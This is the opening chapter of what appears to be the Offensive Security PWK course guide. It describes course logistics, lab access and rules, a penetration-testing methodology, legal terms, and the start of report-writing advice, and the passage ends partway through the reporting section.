











# 1 Penetration Testing with Kali Linux: General Course Information

Welcome to the Penetration Testing with Kali Linux (PWK) course!

PWK was created for System and Network Administrators and security professionals who would like to take a serious and meaningful step into the world of professional penetration testing. This course will help you better understand the attacks and techniques that are used by malicious entities against networks. Congratulations on taking that first step. We're excited you're here.

# 1.1 About The PWK Course

Let's take a moment to review the course itself and each of its individual components. You should now have access to the following:

- The PWK course materials
- Access to the internal VPN lab network
- Student forum credentials
- Live support
- An OSCP exam attempt

Let's review each of these items.

#### *1.1.1 PWK Course Materials*

The course includes this lab guide in PDF format and the accompanying course videos. The information covered in the PDF and the videos overlap, meaning you can read the lab guide and then watch the videos to fill in any gaps or vice versa. In some modules, the lab guide is more detailed than the videos. In other cases, the videos may convey some information better than the guide. It is important that you pay close attention to both.

The lab guide also contains exercises at the end of each chapter. Completing the course exercises will help you become more efficient as you attempt to discover and exploit the **|**vulnerabilities in the lab machines.

#### *1.1.2 Access to the Internal VPN Lab Network*

The email welcome package, which you received on your course start date, included your VPN credentials and the corresponding VPN connectivity pack. These will enable you to access the internal VPN lab network, where you will be spending a considerable amount of time.

Lab time starts when your course begins and is metered as continuous access. Lab time can only be paused in case of an emergency.<sup>1</sup>

<sup>1</sup> (Offensive Security, 2019), https://www.offensive-security.com/faq/#can-pause-lab



If your lab time expires, or is about to expire, you can purchase a lab extension at any time. To purchase additional lab time, use the personalized purchase link that was sent to your email address. If you purchase a lab extension while your lab access is still active, you can continue to use the same VPN connectivity pack. If you purchase a lab extension after your existing lab access has ended, you will receive a new VPN connectivity pack.

#### *1.1.3 The Offensive Security Student Forum*

The Student Forum<sup>2</sup> is only accessible to Offensive Security students. Your forum credentials are also part of the email welcome package. Access does not expire when your lab time ends. You can continue to enjoy the forums long after you pass your OSCP exam.

On the forum, you can ask questions, share interesting resources, and offer tips (as long as there are no spoilers). We ask all forum members to be mindful of what they post, taking particular care not to ruin the overall course experience for others by posting complete solutions. Inconsiderate posts may be moderated.

In addition to posts from other students, you will find additional resources that can help clarify the concepts presented in the course. These include detailed walkthroughs of a subset of lab machines. The walkthroughs are meant to illustrate the mindset and methodology needed to achieve the best results.

Once you have successfully passed the OSCP exam, you will gain access to the sub-forum for certificate holders.

#### *1.1.4 Live Support*

Live Support<sup>3</sup> will allow you to directly communicate with our Student Administrators. These are staff members at Offensive Security who have taken the PWK course and passed the OSCP certification exam.

Student Administrators are available to assist with technical issues, but they may also be able to clarify items in the course material and exercises. In addition, if you have tried your best and are completely stuck on a lab machine, Student Administrators may be able to provide a small hint to help you on your way.

Remember that the information provided by the Student Administrators will be based on the amount of detail you are able to provide. The more detail you can give about what you've already **|**tried and the outcomes you've been able to observe, the better.

#### *1.1.5 OSCP Exam Attempt*

Included with your initial purchase of the PWK course is an attempt at the OSCP certification exam.<sup>4</sup> The exam is optional, so it is up to you to decide whether or not you would like to tackle it. You have 120 days after the end of your lab time to schedule and complete your exam attempt. After 120 days, the attempt will expire.

<sup>2</sup> (Offensive Security, 2019), https://forums.offensive-security.com

<sup>3</sup> (Offensive Security, 2019), https://support.offensive-security.com

<sup>4</sup> (Offensive Security, 2019), https://support.offensive-security.com/pwk-general-questions/



If your exam attempt expires, you can purchase an additional one and take the exam within 120 days of the purchase date.

If you purchase a lab extension while you still have an unused exam attempt, the expiration date of your exam attempt will be moved to 120 days after the end of your lab extension.

To book your OSCP exam, use your personalized exam scheduling link. This link is included in the welcome package emails. You can also find the link using your PWK control panel.

## 1.2 Overall Strategies for Approaching the Course

Each student is unique, so there is no single absolutely best way to approach this course and materials. We want to encourage you move through the course at your own comfortable pace. You'll also need to apply time management skills to keep yourself on track.

We recommend the following as a very general approach to the course materials:

- 1. Review all the information included in the welcome and course information emails.
- 2. Review the course materials.
- 3. Complete all the course exercises.
- 4. Attack the lab machines.

#### *1.2.1 Welcome and Course Information Emails*

First and foremost, take the time to read all the information included in the emails you received on your course start date. These emails include things like your VPN pack, lab and forum credentials, and control panel URL. They also contain URLs to the course FAQ, particularly useful forum threads, and the support page.

#### *1.2.2 Course Materials*

Once you have reviewed the information above, you can jump into the course material. You may opt to start with the course videos, and then review the information for that given module in the lab guide or vice versa depending on your preferred learning style. As you go through the course material, you may need to re-watch or re-read modules to fully grasp the content.

We recommend treating the course like a marathon and not a sprint. Don't be afraid to spend extra time with difficult concepts before moving forward in the course. **|**

#### *1.2.3 Course Exercises*

We recommend that you fully complete the exercises at the end of each module prior to moving on to the next module. They will test your understanding of the material and build your confidence to move forward.

The time and effort it takes to complete these exercises may depend on your existing skillset. Please note that some exercises are difficult and may take a significant amount of time. We want to encourage you to be persistent, especially with tougher exercises. They are particularly helpful in developing that Offsec "Try Harder" mindset.



#### *1.2.4 PWK Labs*

Once you have completed the course material, you should be ready to take on the labs with the goal of compromising each machine and obtaining a high privilege interactive shell.

The course exercises include information about various lab machines, and if you've been diligent with your note taking, you'll have enough to go after some of the "low-hanging fruit" in the labs.

The next step is to apply the process learned from the course starting with performing thorough information gathering on the rest of the network and use information from compromised machines to target additional ones. If you are struggling with how to approach a particular machine, consider going to the student forums as a first step.

If the forums have not provided you with any helpful information, you should contact Live Support to see if any additional guidance is available.

## 1.3 Obtaining Support

PWK is not a fixed-pace course. This means you can proceed at your own pace, spending additional time on topics that are difficult for you. Take advantage of the pacing of this course and don't be afraid to spend a bit longer wrestling with a tough new topic or method. There is no greater feeling than figuring something out on your own!

Having said that, there are times when it's perfectly appropriate to contact support. Before you do, please understand that we will expect that you have gone over all of the course materials before jumping into the labs and will not hesitate to refer you back to the course material when needed. Not only that, but we hope you've also taken it upon yourself to dig deeper into the subject area by performing additional research.

The following FAQ pages may help answer some of your questions prior to contacting support (both are accessible without the VPN):

- https://support.offensive-security.com/
- https://www.offensive-security.com/faq/

If your questions have not been covered there, we recommend that you check the student forum, which also can be accessed outside of the internal VPN lab network. If you are still unable to find **|**the help you need, you can get in touch with our Student Administrators by visiting Live Support<sup>5</sup> on the support page or sending an email (help@offensive-security.com).

# 1.4 About Penetration Testing

A penetration test is an ongoing cycle of research and attack against a target or boundary. The attack should be structured, calculated, and, when possible, verified in a lab before being implemented on a live target. This is how we visualize the process of a penetration test:

<sup>5</sup> (Offensive Security, 2019), https://support.offensive-security.com





*Figure 1: A Diagram of a Penetration Testing Methodology* 

As the model might suggest, the more information you gather, the higher the probability of a successful penetration. Once you penetrate the initial target boundary, you would typically start the cycle again. For example, you might gather information about the internal network in order to penetrate it deeper.

Eventually each security professional develops his or her own specific methodology, usually based on specific technical strengths. We encourage you to check pages such as the Open Web Application Security Project (OWASP)<sup>6</sup> for some of the commonly used penetration testing methodologies.

# 1.5 Legal

Please take the time to read our formal copyright statement below. **|**

Before you do, we would like to explain that this publication is for your own personal use only. Any copying of this publication or sharing of all or part of this publication with any third party is in breach of (a) our intellectual property rights (b) the contractual terms you accept when you register with us (c) our Academic Policy.

This includes:

• Making this publication available to other people by posting it on any third party platform, repository or social media site

<sup>6</sup> (OWASP, 2019), https://www.owasp.org/index.php/Penetration\_testing\_methodologies



- Unintentional sharing of this publication because you have not taken enough care to protect it
- Using all or part of this publication for any purpose other than your own personal training including to provide or inform the content of any other training course or for any other commercial purpose.

Our Academic Policy can be found at https://www.offensive-security.com/legal-docs/ In our discretion, if we find you in breach:

- We will revoke all existing Offensive Security certification(s) you have obtained
- We will disqualify you for life from any Offensive Security courses and exams
- We will disqualify you for life from making future Offensive Security purchases

Copyright © 2020 Offsec Services Ltd. All rights reserved — no part of this publication/video may be copied, published, shared, redistributed, sub-licensed, transmitted, changed, used to create derivative works or in any other way exploited without the prior written permission of Offensive Security.

The following document contains the lab exercises for the course and should be attempted only inside the Offensive Security hosted lab environment. Please note that most of the attacks described in the lab guide would be illegal if attempted on machines that you do not have explicit permission to test and attack. Since the Offensive Security lab environment is segregated from the Internet, it is safe to perform the attacks inside the lab. Offensive Security does not authorize you to perform these attacks outside its own hosted lab environment and disclaims all liability or responsibility for any such actions

#### 1.6 The MegaCorpone.com and Sandbox.local Domains

The megacorpone.com domain, along with its sub-domains, represents a fictitious company created by Offensive Security. It has a seemingly vulnerable external network presence, which is ideal to illustrate certain concepts throughout the course.

Please note that this domain is accessible outside of the internal VPN lab network and should only be used for passive and active information gathering during the course exercises. It is strictly prohibited to actively attempt to compromise it. **|**

The sandbox.local domain represents a fictitious internal company network and is used to demonstrate a full penetration test using the methodology and techniques that are covered in the course.

The sandbox.local domain is only accessible via the VPN as part of your lab access.

## 1.7 About the PWK VPN Labs

The PWK labs provides an isolated environment that contains a variety of vulnerable machines. Use the labs to complete the course exercises and practice the techniques taught in the course materials.

The following image is a simplified diagram of the PWK labs.





*Figure 2: Simplified Diagram of the VPN Labs* 

Once you have completed the course videos and the PDF lab guide, you will have the basic skills required to penetrate most of the vulnerable machines in the lab. Initially, you will connect via VPN to the Student network. You'll be hacking your way into additional networks as the course progresses. Certain machines will require additional research and a great deal of determination in order to compromise them.

Each machine contains a **proof.txt** file that serves as a trophy for your compromise, but keep in mind that the goal is not to find the proof.txt file specifically. Instead, you'll want to try and obtain a root/SYSTEM level interactive shell on each machine. Some machines may also contain a network-secret.txt file. You can submit the contents of that file to your control panel in order to unlock the ability to revert virtual machines to their original state in the IT, Development, and Administrative departments networks. **|**

Please note that the IP addresses presented in this guide (and the videos) do not necessarily reflect the IP addresses in the Offensive Security lab. Do not try to copy the examples in the lab guide character-by-character. You will need to adapt the examples to your specific lab configuration.

The machines you should be targeting are:





The lab you are connecting to is shared by a number of different students. We limit the number of students in each lab to minimize the possibility of having more than one student working on the same target machine concurrently.

#### *1.7.1 Lab Warning*

The internal VPN lab network is a hostile environment and you should not store sensitive information on the Kali Linux virtual machine used to connect to the labs. Student-to-student VPN traffic is not allowed, however, you can help protect yourself by stopping services when they are not being used and by making sure any default passwords have been changed on your Kali Linux system.

#### *1.7.2 Control Panel*

Once logged into the internal VPN lab network, you can access your PWK control panel. The PWK control panel will help you revert your client and lab machines or book your exam.

Once you find the network-secret.txt files, you'll use the control panel, submit the contents of the file, and unlock the ability to revert machines located in the additional networks you've discovered.

The URL for the control panel was listed in the welcome package email.

#### *1.7.3 Reverts*

Each student is provided with twelve reverts every 24 hours. Reverts enable you to return a particular lab machine to its pristine state. This counter is reset every day at 00:00 GMT +0. If you require additional reverts, you can contact a Student Administrator via email (help@offensivesecurity.com) or contact Live Support<sup>7</sup> to have your revert counter reset.

The minimum amount of time between lab machine reverts is five minutes.

When selecting the drop-down menu to revert a lab machine, you will be able to see when the machine was last reverted. Some of the machines in the labs will contain scripts that will automatically restart crashed services or simulate user actions. This is not the case for every system but please take this into consideration when scanning or exploiting a specific target machine.

We recommend that you revert a machine before you start scanning and attacking it to ensure **|**that the machine and its services are operating as designed. Conversely, once you are done with a machine, you should revert it as well to remove any artifacts left behind from your attacks so that the machine is not left in an exploited state.

#### *1.7.4 Client Machines*

You will be assigned three dedicated client machines that are used in conjunction with the course material and exercises. These include a Windows 10 client, Debian Linux client, and a Windows Server 2016 Domain Controller.

<sup>7</sup> (Offensive Security, 2019), https://support.offensive-security.com



You will need to revert the machine you wish to use via the student control panel whenever you connect to the VPN. When you choose to revert either the Windows 10 or Windows Server 2016 clients, both machines will be reverted. Your assigned client machines are automatically powered off and reverted to their initial state after you have been disconnected from the VPN for a period of time.

With the above in mind, we highly recommend that you do not store any information on any of your client machines that you are not willing to lose.

#### *1.7.5 Kali Virtual Machine*

The VMware image<sup>8</sup> that we provide for your use during the course is a default 64-bit build of Kali Linux. We recommended that you download and use the VMware image via the URL provided in the emailed welcome package. While you are free to use the VirtualBox or Hyper-V image or even your own Kali installation, we can only provide support for the provided VMware image. These images are provided courtesy of Offensive Security and are not supported by the Kali Linux project team.

#### *1.7.6 Lab Behavior and Lab Restrictions*

The Offensive Security lab is a shared environment. Please keep the following in mind as you explore the lab:

- Avoid changing user passwords. Instead, add new users to the system if possible. If the only way into the machine is to change the password, kindly change it back once you are done with that particular machine.
- Any firewall rules that you disable on a machine should be restored once you have gained the desired level of access.
- Do not leave machines in a non-exploitable state.
- Delete any successful (and failed) exploits from a machine once you are done. If possible, create a directory to store your exploits. This will minimize the chance that someone else will accidentally use your exploit against the target.

You can accomplish all of this by remembering to revert each machine once you are done with it. To revert a machine, use the student control panel. **|**

The following restrictions are strictly enforced in the internal VPN lab network. If you violate any of the restrictions below, Offensive Security reserves the right to disable your lab access.

- 1. Do not ARP spoof or conduct any other type of poisoning or man-in-the-middle attacks against the network.
- 2. Do not delete or relocate any key system files or hints unless absolutely necessary for privilege escalation.
- 3. Do not change the contents of the network-secret.txt or proof.txt files.

<sup>&</sup>lt;sup>8</sup> https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/



- 4. Do not intentionally disrupt other students who are working in the labs. This includes but is not limited to:
	- 1. Shutting down machines
	- 2. Kicking users off machines
	- 3. Blocking a specific IP address or range
	- 4. Hacking into other students' clients or Kali machines

# 1.8 Reporting

Reporting is often viewed as a necessary evil of penetration testing. Sadly, many highly technical and intelligent penetration testers don't give it the attention it deserves, but a well written and professional-looking report can sometimes get more positive attention than its poorly written, but technically savvy counterpart.

Since writing the report is part of any penetration test, and because it's part of the OSCP exam, we want to take a few moments before you approach the course material to talk about report writing. We hope that reviewing these guidelines now will help you consider how you might explain the actions, outcomes, and results of a penetration test.

There are many different methods of report writing, and we won't claim that the Offensive Security sample report<sup>9</sup> is the absolute best way to write a report. If the example is helpful, feel free to use it. If not, then feel free to alter the design or create something else that works better for you.

There are some general guidelines that we feel are important to keep in mind when writing a report. These guidelines are listed in no particular order, since they are all equally important.

#### *1.8.1 Consider the Objective*

Take into account the objective of the assessment. What did you set out to accomplish? Is there a single, specific statement you hope to make in the report? Many inexperienced penetration testers get caught up in the technical aspects of an assessment and the skills necessary to pull them off, but a penetration test is never an opportunity to simply show off. Keep the initial objective in mind as you begin writing the report.

Organize your content to build a report that will resonate the most with your audience. We highly recommend writing an outline before starting. You can do this quickly and easily by creating section headers, without the actual content or explanation. This will help you avoid repeating yourself or leaving out critical information. It can also help you more easily get past the dreaded "writer's block". **|**

#### *1.8.2 Consider the Audience*

